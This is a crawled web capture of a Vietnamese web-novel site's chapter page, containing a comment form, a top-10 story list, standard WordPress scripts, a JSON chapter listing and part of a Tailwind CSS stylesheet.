                                        style="background-image:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));box-shadow:0 2px 4px -2px rgba(0,0,0,.3)">
                                    Đi
                                </button>
                            </div>
                            <div class="flex justify-between md:justify-start">
                                <div class="flex items-center">
                                    <ul class="flex items-center justify-end rounded list-page ">

                                    </ul>
                                </div>
                                <a href="javascript:;" class="order px-[10px] py-[2px] ml-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8">
                                        <path fill="#be8c28"
                                              d="M151.6 469.6C145.5 476.2 137 480 128 480s-17.5-3.8-23.6-10.4l-88-96c-11.9-13-11.1-33.3 2-45.2s33.3-11.1 45.2 2L96 365.7V64c0-17.7 14.3-32 32-32s32 14.3 32 32V365.7l32.4-35.4c11.9-13 32.2-13.9 45.2-2s13.9 32.2 2 45.2l-88 96zM320 32h32c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H544c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="mt-[40px] px-2 md:p-0">
                        <div class="border-b border-solid border-[#ccc] mb-[20px]" id="binh-luan">
                            <h2 class="flex items-center border-b border-solid border-[#be8c28] text-[#be8c28] text-xl max-w-max font-bold">
                                Bình luận truyện chữ hay [Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</h2>
                        </div>
                        <div id="fb-root" class=" fb_reset">
                            <div style="position: absolute; top: -10000px; width: 0px; height: 0px;">
                                <div></div>
                            </div>
                        </div>

                                                    <div class="_li">
                                <div class="pluginSkinLight pluginFontHelvetica">
                                    <div>
                                        <div class="_56q9">
                                            <div class="_2pi8">

                                                                                                <div class="_4uyl _1zz8 _2392 clearfix" direction="left">
                                                    <div class="_ohe">
                                                        <div class="_4cqr"><a src="javascript:;" target="_blank"
                                                                              class="img _8o _8s UFIImageBlockImage">
                                                                <img class="_1ci img"
                                                                     src="https://historyeducationhawaii.org/wp-content/uploads/2024/04/avatar.png" alt=""></a>
                                                            <div class="clearfix"></div>
                                                        </div>
                                                    </div>
                                                    <div class="">
                                                        <form class="comment-form" id="comment-form" method="post"
                                                              action="https://historyeducationhawaii.org/wp-comments-post.php">
                                                                                                                            <div style="margin-bottom:10px;width:30%">
                                                                    <label>Biệt danh:</label>
                                                                    <input type="text" name="author"
                                                                           style="border: 1px solid #d3d6db;height:1.5rem"
                                                                           required>
                                                                </div>
                                                                                                                        <div class="UFIImageBlockContent _42ef">
                                                                <div>
                                                                    <div class="UFIInputContainer">
                                                                        <textarea aria-label="Thêm bình luận"
                                                                                  class="_1cb _1u9t"
                                                                                  placeholder="Viết bình luận..."
                                                                                  id="comment-message"
                                                                                  name="comment"></textarea>
                                                                        <div class="UFICommentAttachmentButtons clearfix hidden_elem"></div>
                                                                    </div>
                                                                    <div class="_4uym">
                                                                        <div class="_5tr6 clearfix _2ph- clearfix">
                                                                            <div class="_ohe"><span></span></div>
                                                                            <div class="_ohf">
                                                                            <span>
                                                                                <button class="rfloat _3-99 _4jy0 _4jy3 _4jy1 _51sy selected _42ft _42fr"
                                                                                        type="submit" value="1">Đăng nhập vào bài viết</button>
                                                                            </span>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <input type="hidden" name="comment_post_ID"
                                                                   value="471"
                                                                   id="comment_post_ID">
                                                        </form>
                                                    </div>
                                                </div>
                                                <div class="_4k-6">
                                                                                                    </div>
                                            </div>
                                        </div><!-- react-mount-point-unstable -->
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="mt-[40px] px-2 md:p-0">

                <div id="fb-root">
                    <div class="lg:col-span-2 col-span-12">
    <div class="dark:bg-[#232323] p-3 mb-[20px] h-max bg-[#f7f5f0] rounded-2xl">
        <div class=" border-b border-solid border-[#ccc] mb-[20px]">
            <h4 class="capitalize flex items-center border-b border-[black] text-base font-bold max-w-max">Top 10 Truyện Chữ Hot</h4>
        </div>
        <div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">1</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/vo-han-luu-the-gioi-ngoai-va-trong/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    [Vô Hạn Lưu] Thế Giới Ngoài Và Trong                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/vo-han-luu-the-gioi-ngoai-va-trong/2391/" class="hover:underline story-category capitalize">
                                        Chương 15: Chương 15                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">2</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/dam-say-he-liet-tam-co-thien-su/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    [Đắm Say Hệ Liệt] Tâm Cơ Thiên Sứ                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">3</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/co-thanh-thieu-nien/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cô Thành Thiếu Niên                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/co-thanh-thieu-nien/404/" class="hover:underline story-category capitalize">
                                        Chương 5: Chương 5:                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">4</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/quyet-khong-de-em-ly-hon-1/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Quyết Không Để Em Ly Hôn                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">5</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/nu-phu-nghich-tap-tu-tien-nho/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Nữ Phụ Nghịch Tập Tu Tiên Nhớ                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/nu-phu-nghich-tap-tu-tien-nho/346/" class="hover:underline story-category capitalize">
                                        Chương 1                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">6</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/nha-co-nuoi-mot-tieu-bach-tho/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Nhà Có Nuôi Một Tiểu Bạch Thỏ!                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/nha-co-nuoi-mot-tieu-bach-tho/344/" class="hover:underline story-category capitalize">
                                        Chương 36-2: Chính ngọt, phụ đắng ngắt (2)                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">7</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cuoi-ta-qua-da-tinh/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cười Ta Quá Đa Tình                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cuoi-ta-qua-da-tinh/306/" class="hover:underline story-category capitalize">
                                        Chương 8                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">8</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cuoc-song-tinh-nhan/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cuộc Sống Tình Nhân                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cuoc-song-tinh-nhan/297/" class="hover:underline story-category capitalize">
                                        Chương 1: Cô nhi viện gặp nạn                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">9</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/tieu-phu-ba/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Tiểu Phú Bà                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/tieu-phu-ba/295/" class="hover:underline story-category capitalize">
                                        Chương 5-1                                    </a>
                                                            </div>
                        </div>
                    </div>
                                <div class="flex border-b border-dashed border-[#ccc] top_rank">
                        <div class="w-8 h-8 text-white text-sm font-extrabold rounded-full flex items-center justify-center mt-[2px] mr-[10px] mb-[10px] rank_king">10</div>
                        <div class="truncate w-[80%]">
                            <h3>
                                <a href="https://historyeducationhawaii.org/novel/cho-phep-anh-thich-em/" class="capitalize text-sm text-[#be8c28] font-bold truncate block hover:underline mb-1">
                                    Cho Phép Anh Thích Em                                </a>
                            </h3>
                            <div class="text-xs truncate">
                                                                                                    <a href="https://historyeducationhawaii.org/cho-phep-anh-thich-em/286/" class="hover:underline story-category capitalize">
                                        Chương 118                                    </a>
                                                            </div>
                        </div>
                    </div>
                    </div>
    </div>
</div>                </div>
                <div class="fb-comments" data-href="https://doctruyenonline.vn/the-gioi-hoan-my" data-width="100%"
                     data-numposts="15"></div>
            </div>
        </div>
    </div>
    </div>
    <div id="fb-root">
    	<div class="mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
        	<p class="text-justify mx-auto max-w-[880px] text-sm px-3">
				<b>
					<span class="site-name"><span class="first-site">Truyện</span> <span class="end-site"> Full</span></span> <br>
					<span class="ft-description">Thế Giới truyện phong phú từ tỉnh cảm, phiêu lưu kiếm hiệp cho tới những vụ án trinh thám đầy bí hiểm, cùng hòa mình vào thế giới đa màu sắc tại truyện full.</span>
				</b>
        	</p>
        <div class="max-w-[380px] mx-auto">
            <div class="fb-page w-[380px] mt-3 mx-auto" data-width="380" data-height="300" data-hide-cover="false"></div>
        </div>
                <div class="flex justify-center mt-6">
            <a href="https://historyeducationhawaii.org/clause/" class="px-4 py-2 text-sm">Chính Sách bản Quyền</a>
            <a href="https://historyeducationhawaii.org/copyright/" class="px-4 py-2 text-sm">tác Giả</a>
        </div>
    	</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/novel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story-common.js?ver=1713861804" id="story-common-js"></script>
<script type="text/javascript" id="story-introduce-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://historyeducationhawaii.org/wp-admin/admin-ajax.php"};
//# sourceURL=story-introduce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story-introduce.js?ver=1713861804" id="story-introduce-js"></script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story.js?ver=1713861804" id="story-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://historyeducationhawaii.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://historyeducationhawaii.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-02-03 13:11:10 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historyeducationhawaii.org/wp-admin/admin-ajax.php
body_size: -102
content:
{"success":true,"data":[{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/472\/","post_title":"Ch\u01b0\u01a1ng 1: Tr\u01b0\u1eddng h\u1ecdc Vampire (1)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/473\/","post_title":"Ch\u01b0\u01a1ng 2: Tr\u01b0\u1eddng h\u1ecdc vampire (2)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/474\/","post_title":"Ch\u01b0\u01a1ng 3: Tr\u01b0\u1eddng h\u1ecdc vampire (3)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/475\/","post_title":"Ch\u01b0\u01a1ng 4: Tr\u01b0\u1eddng h\u1ecdc vampire (4)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/476\/","post_title":"Ch\u01b0\u01a1ng 5: Tr\u01b0\u1eddng h\u1ecdc vampire (5)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/477\/","post_title":"Ch\u01b0\u01a1ng 6: Tr\u01b0\u1eddng h\u1ecdc vampire (6)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/478\/","post_title":"Ch\u01b0\u01a1ng 7: Tr\u01b0\u1eddng h\u1ecdc vampire (7)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/479\/","post_title":"Ch\u01b0\u01a1ng 8: Tr\u01b0\u1eddng h\u1ecdc vampire (8)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/480\/","post_title":"Ch\u01b0\u01a1ng 9: Tr\u01b0\u1eddng h\u1ecdc vampire (9)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/481\/","post_title":"Ch\u01b0\u01a1ng 10: Tr\u01b0\u1eddng h\u1ecdc vampire (10)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/482\/","post_title":"Ch\u01b0\u01a1ng 11: Tr\u01b0\u1eddng h\u1ecdc vampire (11)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/483\/","post_title":"Ch\u01b0\u01a1ng 12: Tr\u01b0\u1eddng h\u1ecdc vampire (12)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/484\/","post_title":"Ch\u01b0\u01a1ng 13: Tr\u01b0\u1eddng h\u1ecdc vampire (13)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/485\/","post_title":"Ch\u01b0\u01a1ng 14: Ngo\u1ea1i truy\u1ec7n: B\u1ea1ch Phi","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/486\/","post_title":"Ch\u01b0\u01a1ng 15: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (1)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/487\/","post_title":"Ch\u01b0\u01a1ng 16: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (2)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/488\/","post_title":"Ch\u01b0\u01a1ng 17: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (3)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/489\/","post_title":"Ch\u01b0\u01a1ng 18: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (4)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/490\/","post_title":"Ch\u01b0\u01a1ng 19: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (5)","post_date":"2024-04-25"},{"url":"https:\/\/historyeducationhawaii.org\/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich\/491\/","post_title":"Ch\u01b0\u01a1ng 20: Ti\u1ec3u th\u01b0! Xin d\u1eebng l\u1ea1i (6)","post_date":"2024-04-25"}],"total":125}

--- FILE ---
content_type: text/css
request_url: https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/index.css?ver=1714040380
body_size: 13077
content:
/*
! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com
*/
*,
:after,
:before {
    box-sizing: border-box;
    border: 0 solid #e5e7eb
}

:after,
:before {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-feature-settings: normal;
    font-variation-settings: normal
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,
legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

*,
:after,
:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: sticky
}

.bottom-0 {
    bottom: 0
}

.bottom-\[-16px\] {
    bottom: -16px
}

.bottom-\[50px\] {
    bottom: 50px
}

.bottom-\[60px\] {
    bottom: 60px
}

.left-0 {
    left: 0
}

.left-\[15\%\] {
    left: 15%
}

.left-\[33\%\] {
    left: 33%
}

